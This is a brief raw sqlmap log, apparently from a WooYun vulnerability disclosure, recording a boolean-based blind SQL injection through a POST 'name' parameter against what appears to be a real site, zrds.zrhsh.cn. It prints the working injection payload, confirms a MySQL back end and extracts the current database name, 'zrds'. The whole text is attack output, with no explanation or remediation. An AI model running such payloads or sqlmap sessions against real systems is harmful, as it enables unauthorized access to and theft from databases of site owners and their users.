 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: name=上海市' AND 5139=5139 AND 'tQIa'='tQIa
---
[13:25:49] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[13:25:49] [INFO] testing MySQL
[13:25:49] [INFO] confirming MySQL
[13:25:49] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[13:25:49] [INFO] fetching current database
[13:25:49] [INFO] retrieving the length of query output
[13:25:49] [INFO] resumed: 4
[13:25:49] [INFO] resumed: zrds
current database:    'zrds'
[13:25:49] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
zrds.zrhsh.cn'
www.wooyun.org